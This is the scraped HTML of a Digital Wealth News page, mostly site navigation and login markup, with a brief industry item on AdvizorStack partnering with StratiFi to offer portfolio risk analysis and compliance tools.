<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, November 24, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d5b6bcbbb1ac95b3bcbba1b0b2a7b4a1bcbabbfbbbb0a1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Briefs" class="entry-crumb" href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AdvizorStack To Integrate StratiFi&#8217;s Portfolio Risk Analysis Tools</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-23833" class="post-23833 post type-post status-publish format-standard has-post-thumbnail category-industry-briefs tag-wealtlhtech" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">AdvizorStack To Integrate StratiFi&#8217;s Portfolio Risk Analysis Tools</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-05T18:55:17+00:00" >February 5, 2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-23833">925</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools&url=https%3A%2F%2Fdwealth.news%2F2024%2F02%2Fadvizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools %0A%0A https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/&title=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2024/02/advizorstack-to-integrate-stratifi-portfolio-risk-analysis-tools/&title=AdvizorStack+To+Integrate+StratiFi%E2%80%99s+Portfolio+Risk+Analysis+Tools">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg" srcset="https://dwealth.news/wp-content/uploads/2023/06/News-111.jpg 600w, https://dwealth.news/wp-content/uploads/2023/06/News-111-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="News Industry Brief"/></a></div>
            <!-- content --><hr />
<p class="m_-3314423218721320887paragraph"><a href="https://www.advizorstack.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.advizorstack.com/&amp;source=gmail&amp;ust=1707436497842000&amp;usg=AOvVaw2YI6Leycv-GwhzIBhHLj2C"><span class="m_-3314423218721320887normaltextrun">AdvizorStack</span></a><span class="m_-3314423218721320887normaltextrun"> announced this week that it has partnered with </span><a href="https://www.stratifi.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.stratifi.com/&amp;source=gmail&amp;ust=1707436497842000&amp;usg=AOvVaw3KkVr1xChbMX6Ixs4q06ZQ"><span class="m_-3314423218721320887normaltextrun">StratiFi</span></a><span class="m_-3314423218721320887normaltextrun"> to provide customers with portfolio risk analysis, client risk profiling and compliance solutions.</span><span class="m_-3314423218721320887eop"> <u></u><u></u></span></p>
